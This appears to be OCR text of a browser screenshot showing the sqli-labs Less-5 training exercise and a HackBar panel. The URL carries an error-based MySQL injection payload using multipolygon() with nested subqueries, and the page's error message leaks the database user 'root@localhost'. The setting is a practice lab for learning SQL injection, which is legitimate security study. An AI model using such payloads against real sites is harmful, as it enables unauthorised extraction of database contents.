 4.1.1. 注入分类 — Web安全学
讯飞星火认知大模型-AI大语言
MYSQL报错注入的一点总结 -
Less-5 Double Query- Single
不安全
sqli-labs:8080/Less-5/?id=1%27%20AND%20multipolygon((select%20*from%20(select*%20from%20(select%20user())a)b))%20--+
S
Gmail
YouTube
Google 翻译
地图
常见问题解答
Introducing ChatG...
New chat
AIPRM for ChatGP...
Inbox | jwjgpt@p...
LiLittleCat/aweso...
探索 / X
BinaryAI
Gamma App: Gen...
»
所有书签
Welcome Dhakkan
Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://sqli-labs:8080/Less-5/?id=1' AND multipolygon((select *from (select* from (select user())a)b)) --+
Use POST method
MODIFY HEADER